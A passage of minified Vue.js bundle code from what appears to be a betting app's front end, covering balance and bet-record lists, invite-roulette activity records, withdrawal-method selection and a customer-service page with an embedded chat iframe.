y={current:v.page,size:20,beginTime:v.time?ee(v.time).format("YYYY-MM-DDT00:00:00"):"",endTime:v.time?ee(v.time).format("YYYY-MM-DDT23:59:59"):""};v.gameCategoryEnum&&(y.gameCategoryEnum=v.gameCategoryEnum),v.platformCode&&(y.platformCode=v.platformCode),y.beginTime||(y.beginTime=ee().format("YYYY-MM-DDT00:00:00")),y.endTime||(y.endTime=ee().format("YYYY-MM-DDT23:59:59"));const{code:L,data:w}=await _e.get("/consumer/third/betorder/page",{params:y});L==="10000"?(f.value=f.value.concat(w.records),w.records.length<y.size&&(v.finished=!0)):v.finished=!0}catch(y){v.finished=!0}finally{v.loading=!1}}return{showType:s,onTypeConfirm:m,showTime:c,form:v,confirmDate:o,recordData:f,onGetData:A,refsPage:i,uploadList:_,showBetType:R,showProvider:T,onBetTypeConfirm:E,onProviderConfirm:k,onGetBetRecord:h,gameCategoriesFormatted:p,uniquehirdSitePlatformItemListFormatted:b}}const{initData:I_}=xe(),{merchantConfigList:Kt}=I_;G(()=>{var g;try{const r=Kt.find(f=>f.dictKey=="COPYWRITING_MERCHANT_LOGO"),u=r!=null&&r.dictValue?JSON.parse(r.dictValue):[],i=Array.isArray(u)&&u.length&&((g=u[0])==null?void 0:g.imgUrl)||"";return i?Ze(i):"/img/icons/pwa-logo.png"}catch(r){return console.error("商户Logo配置异常:",r),"/img/icons/pwa-logo.png"}});G(()=>{var g;try{const r=Kt.find(f=>f.dictKey=="COPYWRITING_MERCHANT_LOGO"),u=r!=null&&r.dictValue?JSON.parse(r.dictValue):[],i=Array.isArray(u)?u.filter(f=>f.title==="loginPage"):[];return i.length>0&&((g=i[0])!=null&&g.imgUrl)?Ze(i[0].imgUrl):"/img/icons/pwa-logo.png"}catch(r){return console.error("商户Logo登录页图片配置异常:",r),"/img/icons/pwa-logo.png"}});const lt=G(()=>{var g;try{const r=Kt.find(f=>f.dictKey=="COPYWRITING_MERCHANT_LOGO"),u=r!=null&&r.dictValue?JSON.parse(r.dictValue):[],i=Array.isArray(u)?u.filter(f=>f.title==="currencyLogo"):[];return i.length>0&&((g=i[0])!=null&&g.imgUrl)?Ze(i[0].imgUrl):"/img/icons/pwa-logo.png"}catch(r){return console.error("商户Logo金额Icon图片配置异常:",r),"/img/icons/pwa-logo.png"}});const A_={class:"balanceDetails-page"},D_={flex:"","justify-between":"","items-center":"","p-t-15":"","text-12":"","text-center":""},N_={"p-l-15":"","p-r-15":"",flex:"","justify-between":"","items-center":"","p-t-18":"","p-b-8":""},x_={"p-l-15":"","p-r-15":"",flex:"","justify-between":"","items-center":"","p-b-15":""},O_={key:0,class:"type-item type_label",style:{height:"2rem","background-color":"#68030b"}},P_={style:{width:"50%","text-align":"left"}},L_={style:{width:"50%","text-align":"right"}},V_={key:1,class:"type-item type_label",style:{height:"2rem","background-color":"#68030b"}},U_={style:{width:"50%","text-align":"left"}},B_={style:{width:"25%","text-align":"center"}},M_={style:{width:"25%","text-align":"right"}},j_={class:"left"},Y_={key:0,alt:"",class:"coin"},F_={class:"letft left-wrapper"},J_={class:"left center-wrapper"},K_={key:0,alt:"",class:"coin"},W_={class:"money"},G_={style:{width:"100%",height:"auto","margin-top":"20%"},alt:"",srcset:""},z_={__name:"index",setup(g){const r=P(),u=pe(),{userInfo:i}=be(u),f=Ft(),v=I([ee().year(),ee().month()+1,ee().date()]),{showType:p,onTypeConfirm:b,showTime:s,form:c,confirmDate:R,recordData:T,onGetData:E,refsPage:k,uploadList:m,showBetType:o,showProvider:_,onBetTypeConfirm:A,onProviderConfirm:h,onGetBetRecord:y,gameCategoriesFormatted:L,uniquehirdSitePlatformItemListFormatted:w}=S_(),{t:$}=he(),C=new Date,K=ee().subtract(93,"days"),B=G(()=>new Date(K)),Z=G(()=>C);function se(){f.query.subTradeTypeEnum&&(c.subTradeTypeEnum=f.query.subTradeTypeEnum),c.tradeTypeEnum==="BetRecord"?y():E()}const U=G(()=>ve(`${r.theme}/other/orange_skin/empty.png`)),Y=["RESCUE_FIRST_DEPOSIT_REWARD","RESCUE_FIRST_DEPOSIT","RESCUE_DAILY_REWARD","RESCUE_WEEKLY_REWARD"],X=j=>Y.includes(j)?$(`home.${j}`):$(`subTradeType.${j}`);return(j,V)=>{const z=ke,ae=De,x=Ce,J=rn,S=an,N=It,te=At,fe=ln,Se=le("lazy");return a(),d("div",A_,[l(z,{"is-back-icon":"","n-background-color":e(r).theme==="theme1"&&"#7A000D"},{center:O(()=>[t("div",{"text-14":"","line-height-20":"","font-500":"",style:ye([{color:"#fff"},e(st)("/trophyActivity/navbar_bg_light.png")]),class:"detail"},n(j.$t("main.detail")),5)]),_:1},8,["n-background-color"]),t("div",D_,[t("div",{"flex-1":"",class:ge([e(c).tradeTypeEnum===""&&"active"]),onClick:V[0]||(V[0]=H=>(e(c).tradeTypeEnum="",e(m)()))},n(j.$t("wallet.all")),3),l(ae,{icon:e(ne)("separator"),"w-3":"","h-13":""},null,8,["icon"]),t("div",{"flex-1":"",class:ge([[e(c).tradeTypeEnum==="IN"&&"active"],"border"]),onClick:V[1]||(V[1]=H=>(e(c).tradeTypeEnum="IN",e(m)()))},n(j.$t("wallet.in")),3),l(ae,{icon:e(ne)("separator"),"w-3":"","h-13":""},null,8,["icon"]),t("div",{"flex-1":"",class:ge([e(c).tradeTypeEnum==="OUT"&&"active"]),onClick:V[2]||(V[2]=H=>(e(c).tradeTypeEnum="OUT",e(m)()))},n(j.$t("wallet.out")),3),l(ae,{icon:e(ne)("separator"),"w-3":"","h-13":""},null,8,["icon"]),t("div",{"flex-1":"",class:ge([e(c).tradeTypeEnum==="BetRecord"&&"active"]),onClick:V[3]||(V[3]=H=>(e(c).tradeTypeEnum="BetRecord",e(m)()))},n(j.$t("main.betRecord")),3)]),t("div",N_,[e(c).tradeTypeEnum=="BetRecord"?(a(),d("div",{key:0,class:"type-item","m-r-7":"",onClick:V[4]||(V[4]=H=>o.value=!e(o))},[t("span",null,n(e(c).gameCategoryEnum?e($)(`common.${e(c).gameCategoryEnum}`):j.$t("main.gameType")),1),l(x,{name:"arrow-down"})])):M("",!0),e(c).tradeTypeEnum=="BetRecord"?(a(),d("div",{key:1,class:"type-item","m-r-7":"",onClick:V[5]||(V[5]=H=>_.value=!e(_))},[t("span",null,n(e(c).platformCode?e(c).platformCode:j.$t("main.providerName")),1),l(x,{name:"arrow-down"})])):M("",!0),e(c).tradeTypeEnum!="BetRecord"?(a(),d("div",{key:2,class:"type-item","m-r-7":"",onClick:V[6]||(V[6]=H=>p.value=!e(p))},[t("span",null,n(e(c).subTradeTypeEnum?e($)(`subTradeType.${e(c).subTradeTypeEnum}`):j.$t("wallet.all")),1),l(x,{name:"arrow-down"})])):M("",!0),t("div",{class:"type-item","m-l-7":"",onClick:V[7]||(V[7]=H=>s.value=!e(s))},[t("span",null,n(e(c).time?e(ee)(e(c).time).format("YYYY-MM-DD"):e(ee)().format("YYYY-MM-DD")),1),l(x,{name:"arrow-down"})])]),t("div",x_,[e(c).tradeTypeEnum!=="BetRecord"?(a(),d("div",O_,[t("div",P_,n(j.$t("main.type")),1),t("div",L_,n(j.$t("main.change")),1)])):(a(),d("div",V_,[t("div",U_,n(j.$t("allLotteryGames.gameName")),1),t("div",B_,n(j.$t("main.providerName")),1),t("div",M_,n(j.$t("main.winLoss")),1)]))]),l(S,{show:e(o),"onUpdate:show":V[9]||(V[9]=H=>ue(o)?o.value=H:null)},{default:O(()=>[l(J,{class:"content",columns:e(L),onCancel:V[8]||(V[8]=H=>o.value=!1),onConfirm:e(A)},null,8,["columns","onConfirm"])]),_:1},8,["show"]),l(S,{show:e(_),"onUpdate:show":V[11]||(V[11]=H=>ue(_)?_.value=H:null)},{default:O(()=>[l(J,{class:"content",columns:e(w),onCancel:V[10]||(V[10]=H=>_.value=!1),onConfirm:e(h)},null,8,["columns","onConfirm"])]),_:1},8,["show"]),l(S,{show:e(p),"onUpdate:show":V[13]||(V[13]=H=>ue(p)?p.value=H:null)},{default:O(()=>[l(J,{class:"content",columns:e(k_),onCancel:V[12]||(V[12]=H=>p.value=!1),onConfirm:e(b)},null,8,["columns","onConfirm"])]),_:1},8,["show"]),l(S,{show:e(s),"onUpdate:show":V[16]||(V[16]=H=>ue(s)?s.value=H:null)},{default:O(()=>[l(N,{modelValue:e(v),"onUpdate:modelValue":V[14]||(V[14]=H=>ue(v)?v.value=H:null),class:"content","min-date":e(B),"max-date":e(Z),onConfirm:e(R),onCancel:V[15]||(V[15]=H=>s.value=!1)},null,8,["modelValue","min-date","max-date","onConfirm"])]),_:1},8,["show"]),l(te,{ref_key:"refsPage",ref:k,loading:e(c).loading,"onUpdate:loading":V[17]||(V[17]=H=>e(c).loading=H),finished:e(c).finished,onLoad:se},{default:O(()=>[e(c).tradeTypeEnum!=="BetRecord"?(a(!0),d(W,{key:0},Ee(e(T),(H,Le)=>(a(),d("div",{key:Le,class:"list-item"},[t("div",j_,[t("div",null,n(X(H.subTradeTypeEnum)),1),t("div",null,n(e(ee)(H.createTime).format("YYYY-MM-DD HH:mm:ss")),1)]),t("div",{class:"center",style:ye(H.tradeTypeEnum==="OUT"?"color: #34C759D9":"")},[e(lt)?F((a(),d("img",Y_,null,512)),[[Se,e(lt)]]):(a(),de(ae,{key:1,w14:"",h14:"","m-r-5":"",icon:"bond"})),t("div",null,[D(n(H.tradeTypeEnum==="OUT"?"-":"+")+n(e(Q)(H.amount))+" ",1),e(i).currencyEnum==="KIDR"||e(i).currencyEnum==="KVND"?(a(),d(W,{key:0},[D(" k ")],64)):M("",!0)])],4)]))),128)):(a(!0),d(W,{key:1},Ee(e(T),(H,Le)=>(a(),d("div",{key:Le,class:"list-item"},[t("div",F_,[t("div",null,n(H.gameName),1)]),t("div",J_,[t("div",null,n(H.platformName),1)]),t("div",{class:"center right-wrapper",style:ye(Number(H.winMoney)-Number(H.betMoney)<0?"color: #34C759D9":"")},[e(lt)?F((a(),d("img",K_,null,512)),[[Se,e(lt)]]):(a(),de(ae,{key:1,w14:"",h14:"","m-r-5":"",icon:"bond"})),t("div",W_,[D(n(Number(H.winMoney)-Number(H.betMoney)>0?"+":"")+n(e(Q)(Number(H.winMoney)-Number(H.betMoney)))+" ",1),e(i).currencyEnum==="KIDR"||e(i).currencyEnum==="KVND"?(a(),d(W,{key:0},[D(" k ")],64)):M("",!0)])],4)]))),128))]),_:1},8,["loading","finished"]),e(T).length===0?(a(),de(fe,{key:0,style:{"margin-top":"6.25rem"},description:j.$t("common.noData")},{image:O(()=>[F(t("img",G_,null,512),[[Se,e(U)]])]),_:1},8,["description"])):M("",!0)])}}},H_=re(z_,[["__scopeId","data-v-977b1677"]]),ib=Object.freeze(Object.defineProperty({__proto__:null,default:H_},Symbol.toStringTag,{value:"Module"})),Qt=ht.global.t,q_=G(()=>[{text:Qt("wallet.all"),value:""},{text:Qt("subTradeType.ACTIVITY_INVITE_ROULETTE_REWARD"),value:"INVITE_ROULETTE"}]);function Z_(){const g=I(),r=I([]),u=Ne({loading:!1,finished:!1,time:"",subTradeTypeEnum:"",tradeTypeEnum:"",page:0}),i=I(!1),f=I(!1),v=I(null);function p(T){!T.target.closest(".right")&&!T.target.closest(".tips")&&(v.value=null)}Te(()=>{document.addEventListener("click",p)}),gl(()=>{document.removeEventListener("click",p)});function b(T){u.subTradeTypeEnum=T.selectedValues[0],i.value=!1,c()}function s(T){u.time=T.selectedValues.join("-"),f.value=!1,c()}function c(){r.value=[],u.page=0,u.finished=!1,Ct(()=>{g.value.check()})}async function R(){try{u.page++;const T={activityStatusEnum:u.tradeTypeEnum,current:u.page,size:20,activityTypeEnum:u.subTradeTypeEnum==="All"?"":u.subTradeTypeEnum,startTime:u.time?ee(u.time).format("YYYY-MM-DDT00:00:00"):"",endTime:u.time?ee(u.time).format("YYYY-MM-DDT23:59:59"):""};T.startTime||(T.startTime=ee().format("YYYY-MM-DDT00:00:00")),T.endTime||(T.endTime=ee().format("YYYY-MM-DDT23:59:59"));const{code:E,data:k}=await _e.get("/consumer/activity/activityRecord/getList",{params:T});if(E==="10000"){const m=k.filter(o=>o.activityTypeEnum==="INVITE_ROULETTE");r.value=r.value.concat(m),r.value.forEach(o=>{o.showTips=!1}),k.length<T.size&&(u.finished=!0)}else u.finished=!0}catch(T){u.finished=!0}finally{u.loading=!1}}return{showType:i,onTypeConfirm:b,showTime:f,form:u,confirmDate:s,recordData:r,onGetData:R,refsPage:g,uploadList:c}}const Wt=g=>(ot("data-v-f51f624d"),g=g(),at(),g),X_={class:"balanceDetails-page"},Q_={flex:"","justify-between":"","items-center":"","p-t-15":"","text-12":"","text-center":""},ed={"p-l-15":"","p-r-15":"",flex:"","justify-between":"","items-center":"","p-t-18":"","p-b-8":""},td={"p-l-15":"","p-r-15":"",flex:"","justify-between":"","items-center":"","p-b-15":""},nd={class:"type-item type_label",style:{height:"2rem","background-color":"#68030b"}},sd={style:{width:"50%","text-align":"left"}},od={style:{width:"50%","text-align":"right"}},ad={style:{width:"25%","word-break":"break-word"}},id={style:{width:"35%",padding:"0 0.13rem"}},ld={class:"center",style:{width:"20%","justify-content":"right"}},rd={key:0,alt:"",class:"coin"},cd={key:1,style:{display:"inline-flex","flex-direction":"column","align-items":"center","line-height":"0.5","margin-right":"0.13rem"}},_d=Wt(()=>t("span",null,"+",-1)),dd=Wt(()=>t("span",null,"-",-1)),md=[_d,dd],ud={class:"right",style:{width:"25%","justify-content":"right"}},pd=["onClick"],gd={key:1,class:"tips"},vd=Wt(()=>t("span",{class:"tips-arrow"},null,-1)),bd={style:{width:"100%",height:"auto","margin-top":"20%"},alt:"",srcset:""},fd={__name:"index",setup(g){const r=P(),u=pe(),{userInfo:i}=be(u),f=Ft(),v=I([ee().year(),ee().month()+1,ee().date()]),{showType:p,onTypeConfirm:b,showTime:s,form:c,confirmDate:R,recordData:T,onGetData:E,refsPage:k,uploadList:m}=Z_(),{t:o}=he(),_=new Date,A=ee().subtract(93,"days"),h=G(()=>new Date(A)),y=G(()=>_);function L(){f.query.subTradeTypeEnum&&(c.subTradeTypeEnum=f.query.subTradeTypeEnum),E()}const w=G(()=>ve(`${r.theme}/other/orange_skin/empty.png`));return($,C)=>{const K=ke,B=De,Z=Ce,se=rn,U=an,Y=It,X=At,j=ln,V=le("lazy");return a(),d("div",X_,[l(K,{"is-back-icon":"","n-background-color":e(r).theme==="theme1"&&"#7A000D"},{center:O(()=>[t("div",{"text-14":"","line-height-20":"","font-500":"",style:ye([{color:"#fff"},e(st)("/trophyActivity/navbar_bg_light.png")]),class:"detail"},n($.$t("main.detail")),5)]),_:1},8,["n-background-color"]),t("div",Q_,[t("div",{"flex-1":"",class:ge([e(c).tradeTypeEnum===""&&"active"]),onClick:C[0]||(C[0]=z=>(e(c).tradeTypeEnum="",e(m)()))},n($.$t("wallet.all")),3),l(B,{icon:e(ne)("separator"),"w-3":"","h-13":""},null,8,["icon"]),t("div",{"flex-1":"",class:ge([[e(c).tradeTypeEnum==="RECEIVED"&&"active"],"border"]),onClick:C[1]||(C[1]=z=>(e(c).tradeTypeEnum="RECEIVED",e(m)()))},n($.$t("subTradeType.RECEIVED")),3),l(B,{icon:e(ne)("separator"),"w-3":"","h-13":""},null,8,["icon"]),t("div",{"flex-1":"",class:ge([e(c).tradeTypeEnum==="PENDING_AUDIT"&&"active"]),onClick:C[2]||(C[2]=z=>(e(c).tradeTypeEnum="PENDING_AUDIT",e(m)()))},n($.$t("subTradeType.PENDING_AUDIT")),3),l(B,{icon:e(ne)("separator"),"w-3":"","h-13":""},null,8,["icon"]),t("div",{"flex-1":"",class:ge([e(c).tradeTypeEnum==="REJECTED"&&"active"]),onClick:C[3]||(C[3]=z=>(e(c).tradeTypeEnum="REJECTED",e(m)()))},n($.$t("subTradeType.REJECTED")),3)]),t("div",ed,[t("div",{class:"type-item","m-r-7":"",onClick:C[4]||(C[4]=z=>p.value=!e(p))},[t("span",null,n(e(c).subTradeTypeEnum?e(o)(`subTradeType.${e(c).subTradeTypeEnum}`):$.$t("wallet.all")),1),l(Z,{name:"arrow-down"})]),t("div",{class:"type-item","m-l-7":"",onClick:C[5]||(C[5]=z=>s.value=!e(s))},[t("span",null,n(e(c).time?e(ee)(e(c).time).format("YYYY-MM-DD"):e(ee)().format("YYYY-MM-DD")),1),l(Z,{name:"arrow-down"})])]),t("div",td,[t("div",nd,[t("div",sd,n($.$t("main.type")),1),t("div",od,n($.$t("main.change")),1)])]),l(U,{show:e(p),"onUpdate:show":C[7]||(C[7]=z=>ue(p)?p.value=z:null)},{default:O(()=>[l(se,{class:"content",columns:e(q_),onCancel:C[6]||(C[6]=z=>p.value=!1),onConfirm:e(b)},null,8,["columns","onConfirm"])]),_:1},8,["show"]),l(U,{show:e(s),"onUpdate:show":C[10]||(C[10]=z=>ue(s)?s.value=z:null)},{default:O(()=>[l(Y,{modelValue:e(v),"onUpdate:modelValue":C[8]||(C[8]=z=>ue(v)?v.value=z:null),class:"content","min-date":e(h),"max-date":e(y),onConfirm:e(R),onCancel:C[9]||(C[9]=z=>s.value=!1)},null,8,["modelValue","min-date","max-date","onConfirm"])]),_:1},8,["show"]),l(X,{ref_key:"refsPage",ref:k,loading:e(c).loading,"onUpdate:loading":C[11]||(C[11]=z=>e(c).loading=z),finished:e(c).finished,onLoad:L},{default:O(()=>[(a(!0),d(W,null,Ee(e(T),(z,ae)=>(a(),d("div",{key:ae,class:"list-item"},[t("div",ad,n(e(o)(`subTradeType.${z.activityTypeEnum}`)),1),t("div",id,n(e(ee)(z.createTime).format("YYYY-MM-DD HH:mm:ss")),1),t("div",ld,[e(lt)?F((a(),d("img",rd,null,512)),[[V,e(lt)]]):(a(),de(B,{key:1,w14:"",h14:"","m-r-5":"",icon:"bond"})),t("div",{style:ye(z.activityStatusEnum==="REJECTED"?"color: #CB2538":z.activityStatusEnum==="PENDING_AUDIT"?"color:#fff":"color:#34C759"),class:"amount"},[z.activityStatusEnum==="REJECTED"?(a(),d(W,{key:0},[D("-")],64)):z.activityStatusEnum==="PENDING_AUDIT"?(a(),d("span",cd,md)):(a(),d(W,{key:2},[D("+")],64)),D(" "+n(e(Q)(z.amount))+" ",1),e(i).currencyEnum==="KIDR"||e(i).currencyEnum==="KVND"?(a(),d(W,{key:3},[D(" k ")],64)):M("",!0)],4)]),t("div",ud,[t("span",{style:ye(z.activityStatusEnum==="REJECTED"?"color: #CB2538":z.activityStatusEnum==="PENDING_AUDIT"?"color:#fff":"color:#34C759")},n(e(o)(`subTradeType.${z.activityStatusEnum}`)),5),z.activityStatusEnum==="REJECTED"?F((a(),d("img",{key:0,alt:"",class:"reject-icon",onClick:x=>z.showTips=!z.showTips},null,8,pd)),[[V,e(ve)("theme1/main/Rejected.png")]]):M("",!0),z.showTips&&z.activityStatusEnum==="REJECTED"?(a(),d("div",gd,[t("div",null,n(z.remark),1),vd])):M("",!0)])]))),128))]),_:1},8,["loading","finished"]),e(T).length===0?(a(),de(j,{key:0,style:{"margin-top":"6.25rem"},description:$.$t("common.noData")},{image:O(()=>[F(t("img",bd,null,512),[[V,e(w)]])]),_:1},8,["description"])):M("",!0)])}}},hd=re(fd,[["__scopeId","data-v-f51f624d"]]),lb=Object.freeze(Object.defineProperty({__proto__:null,default:hd},Symbol.toStringTag,{value:"Module"}));const wd={class:"about-page"},yd=["onClick"],$d={class:"setup"},Td={__name:"index",setup(g){const r=We(),u=P(),i=$t(),f=G(()=>i.config.WITHDRAW_PLATFORM?i.config.WITHDRAW_PLATFORM.sort((p,b)=>p.sort-b.sort):[]),v=p=>{var b;(b=f.value)!=null&&b.length&&r.push({path:`/wallet/withdraw/${p}`,query:{from:"withdrawMethod"}})};return(p,b)=>{const s=ke,c=Ce;return a(),d("div",wd,[l(s,{"n-title":p.$t("main.bindWithdrawOption"),"is-back-icon":"","n-background-color":e(u).theme==="theme1"&&"#7A000D"},null,8,["n-title","n-background-color"]),(a(!0),d(W,null,Ee(e(f),R=>(a(),d("div",{key:R.payName,class:"info-item",h45:"",flex:"","items-center":"","justify-between":"","p-l-15":"","p-r-15":"",onClick:T=>v(R.payName)},[t("div",$d,[t("div",null,n(R.payName),1),l(c,{name:"arrow mirror",color:e(u).theme==="theme1"?"#b06e73":"var(--main-color-2)"},null,8,["color"])])],8,yd))),128))])}}},Cd=re(Td,[["__scopeId","data-v-d8bff441"]]),rb=Object.freeze(Object.defineProperty({__proto__:null,default:Cd},Symbol.toStringTag,{value:"Module"}));const gn=g=>(ot("data-v-9e08a2f3"),g=g(),at(),g),Rd={key:0,class:"main_customerService_page"},Ed={class:"main_customerService_header"},kd={key:0,class:"first-wrapper wrapper"},Sd={key:0,class:"img-container"},Id={alt:""},Ad={class:"text-container"},Dd={class:"title"},Nd={class:"desc"},xd={key:1,class:"wrapper"},Od={class:"title-container"},Pd={class:"icon-container"},Ld={class:"title"},Vd=gn(()=>t("div",{class:"dec-line"},null,-1)),Ud={class:"content-container"},Bd={class:"content-item-left"},Md={class:"img-container"},jd={alt:""},Yd={class:"text-container"},Fd={class:"name"},Jd={class:"desc"},Kd=["onClick"],Wd={key:2,class:"wrapper"},Gd={class:"title-container"},zd={class:"title"},Hd=gn(()=>t("div",{class:"dec-line"},null,-1)),qd={class:"content-item-left collapse-title"},Zd={class:"img-container"},Xd={alt:""},Qd={class:"text-container"},em={class:"name"},tm={key:0,class:"faq-content"},nm=["innerHTML"],sm={key:1,class:"main_customerService_page_smart"},om={class:"main_customerService_header"},am=["src"],im={__name:"index",setup(g){const{t:r}=he(),{isIOS:u,isAndroidApp:i}=St(),{initData:f}=xe(),v=pe(),{merchantConfigList:p}=f,b=G(()=>{var U;try{const Y=p.find(X=>X.dictKey=="CUSTOMER_GRAYSCALE");return Y?(U=JSON.parse(Y.dictValue)[0])==null?void 0:U.percentage:0}catch(Y){return console.error("grayscale percentage配置异常:",Y),0}}),s=G(()=>{var U;try{const Y=p.find(X=>X.dictKey=="CUSTOMER_GRAYSCALE");return Y?(U=JSON.parse(Y.dictValue)[0])==null?void 0:U.whitelist:[]}catch(Y){return console.error("grayscale whiteList配置异常:",Y),[]}}),{userInfo:c}=be(v),R=dt(),{token:T,deviceCode:E}=be(R),k=I(!1);Te(()=>{localStorage.setItem("serviceType","KC"),setTimeout(()=>{k.value=!0},1e3)});const m=We(),o=I(!1),_=I(null),A=I(null),h=G(()=>window.location.hostname.includes("localhost")?"https://fkgcaa.uu9d8slcjfuidoz2.xyz/kiwiApp":window.location.origin+"/kiwiApp");wt([()=>b.value,()=>k.value,()=>s.value],([U,Y,X])=>{var V;if(!Y)return;const j=Number((V=c.value)==null?void 0:V.id);if(U===100||X.includes(j))_.value="smart";else if(U===0||!U)_.value="manual";else{const z=Math.floor(Math.random()*100)+1;_.value=z<=U?"smart":"manual"}},{immediate:!0});const y=()=>{setTimeout(()=>{console.log("iframe onloaded"),w()},1e3)},L=()=>{if(A.value&&A.value.contentWindow){const U=jo.get("_fbp"),Y=localStorage.getItem("language"),X=sessionStorage.getItem("merchantId"),j={token:T.value,deviceCode:E.value,_fbp:U,language:Y,serviceType:"KC",merchantId:X,customerService:$.value.map(V=>Nt(pt({},V),{imgUrl:Ze(V.imgUrl)}))};A.value.contentWindow.postMessage({type:"CHAT_INIT_DATA",data:j},window.location.origin),console.log("消息已发送到iframe:",j,h.value)}else console.log("iframe未就绪，无法发送消息")},w=async()=>{A.value&&(A.value.onload=()=>{console.log("iframe加载完成"),setTimeout(()=>{L()},500)},A.value.contentWindow&&setTimeout(()=>{console.log("iframe已加载完成"),L()},500))};_n(()=>{A.value=null}),window.addEventListener("message",U=>{o.value=!0,U.data.type==="UTR_SERVICE"&&m.push(`/wallet/rechargeOrderFeedback?orderNo=${U.data.data}`)}),window.removeEventListener("message",U=>{o.value=!1});const $=G(()=>{try{if(p.length>0){let U=p.find(Y=>Y.dictKey=="COPYWRITING_CUSTOMER_SERVICE");return U?JSON.parse(U.dictValue).sort((Y,X)=>X.sort-Y.sort):[]}else return[]}catch(U){return[]}}),C=I(),K=G(()=>{try{if(p.length>0){let U=p.find(Y=>Y.dictKey=="COPYWRITING_FAQ");return U?JSON.parse(U.dictValue).sort((Y,X)=>X.sort-Y.sort):[]}else return[]}catch(U){return[]}});function B(U){let Y=U;return U.endsWith("/")&&U.includes("?")?Y=`${U.slice(0,-1)}&`:U.includes("?")?Y=`${U}&`:U.endsWith("/")?Y=`${U.slice(0,-1)}?`:Y=`${U}?`,Y}function Z(U){if(U.url){let Y;switch(U.customerTypeEnum){case"1":Y=`${B(U.url)}metadata={"name":"${c.value.id}"}`;break;case"2":Y=`${B(U.url)}metadata={"name":"${c.value.id}"}`;break;default:Y=U.url;break}i?window.open(`tm-action::openUrl::${Y}`):u?window.location.href=Y:window.open(Y)}}function se(U){let Y=U.replace(/\\/g,"");try{Y=decodeURIComponent(Y)}catch(X){console.warn("URL decode failed:",X)}if(Y.length>0){let X=kt(Y);Y=Et(X)}return Y}return(U,Y)=>{const X=ke,j=De,V=cl,z=rl,ae=le("lazy"),x=le("shrink-on-click");return a(),d(W,null,[e(_)==="manual"?(a(),d("div",Rd,[t("div",Ed,[l(X,{"n-title":U.$t("main.customerService"),"is-back-icon":!0},null,8,["n-title"])]),e($).length>0?(a(),d("div",kd,[e($)[0].imgUrl?(a(),d("div",Sd,[F(t("img",Id,null,512),[[ae,e(Ze)(e($)[0].imgUrl)]])])):M("",!0),t("div",Ad,[t("h3",Dd,n(e($)[0].title),1),t("p",Nd,n(e($)[0].content),1),F((a(),d("div",{class:"btn","h-44":"","text-14":"","text-center":"","line-height-44":"",onClick:Y[0]||(Y[0]=J=>Z(e($)[0]))},[D(n(e(r)("main.contactNow")),1)])),[[x]])])])):M("",!0),e($).length>1?(a(),d("div",xd,[t("div",Od,[t("div",Pd,[l(j,{class:"backIcon",icon:e(ne)("dialogue"),"w-26":"","h-26":""},null,8,["icon"])]),t("h2",Ld,n(e(r)("main.otherSupportCenter")),1)]),Vd,t("ul",Ud,[(a(!0),d(W,null,Ee(e($).slice(1),(J,S)=>(a(),d("li",{key:S,class:ge(["content-item",{even:S%2!==0}])},[t("div",Bd,[t("div",Md,[F(t("img",jd,null,512),[[ae,e(Ze)(J.imgUrl)]])]),t("div",Yd,[t("h3",Fd,n(J.title),1),t("p",Jd,n(J.content),1)])]),F((a(),d("div",{class:"btn","h-44":"","text-14":"","text-center":"","line-height-44":"",onClick:N=>Z(J)},[D(n(e(r)("main.contactNow")),1)],8,Kd)),[[x]])],2))),128))])])):M("",!0),e(K).length>0?(a(),d("div",Wd,[t("div",Gd,[t("h2",zd,n(e(r)("main.FAQ")),1)]),Hd,l(z,{modelValue:e(C),"onUpdate:modelValue":Y[1]||(Y[1]=J=>ue(C)?C.value=J:null),accordion:"",class:"faq-collapse"},{default:O(()=>[(a(!0),d(W,null,Ee(e(K),(J,S)=>(a(),de(V,{key:S,name:S,class:"faq-item"},{title:O(()=>[t("div",qd,[t("div",Zd,[F(t("img",Xd,null,512),[[ae,e(Ze)(J.imgUrl)]])]),t("div",Qd,[t("h3",em,n(J.title),1)])])]),default:O(()=>[J.content?(a(),d("div",tm,[t("div",{class:"question-item",innerHTML:se(J.content)},null,8,nm)])):M("",!0)]),_:2},1032,["name"]))),128))]),_:1},8,["modelValue"])])):M("",!0)])):M("",!0),e(_)==="smart"?(a(),d("div",sm,[t("div",om,[l(X,{"n-title":U.$t("main.customerService"),"is-back-icon":!0},null,8,["n-title"])]),t("iframe",{ref_key:"iframeRef",ref:A,src:e(h),width:"100%",height:"100%",onLoad:y},null,40,am)])):M("",!0)],64)}}},lm=re(im,[["__scopeId","data-v-9e08a2f3"]]),cb=Object.freeze(Object.defineProperty({__proto__:null,default:lm},Symbol.toStringTag,{value:"Module"}));const rm={class:"wallet_box"},cm={class:"head_imgs"},_m={class:"content"},dm={class:"blanceMoney"},mm={class:"tips_box"},um={class:"deposit_tips"},pm={class:"title"},gm={class:"withdraw_tips"},vm={class:"title"},bm={class:"btn_box"},fm={__name:"singleWallet",setup(g){const r=We(),u=pe(),{userInfo:i,balance:f}=be(u),v=P(),p=b=>`${ve(`${v.theme}${b}`)}`;return Te(()=>{u.onGetCollectMoney()}),(b,s)=>{const c=ke,R=jt,T=le("shrink-on-click"),E=le("lazy");return a(),d("div",rm,[l(c,{"n-title":b.$t("turntable.wallet"),"is-back-icon":!0},{right:O(()=>[t("div",cm,[F(t("img",{alt:"",onClick:s[0]||(s[0]=k=>e(r).push("/main/customerService"))},null,512),[[T],[E,p("/deposit/service_icon.png")]]),F(t("img",{alt:"",onClick:s[1]||(s[1]=k=>e(r).push("/main/balanceDetails"))},null,512),[[T],[E,p("/deposit/history_icon.png")]])])]),_:1},8,["n-title"]),t("div",_m,[t("div",{class:"blance",style:ye(e(st)("/luckyWheel/bg_list.png"))},[t("p",null,n(b.$t("turntable.myBalance")),1),t("div",dm,[t("p",null,[D(n(e(Q)(e(f)))+" ",1),e(i).currencyEnum==="KIDR"||e(i).currencyEnum==="KVND"?(a(),d(W,{key:0},[D(" k 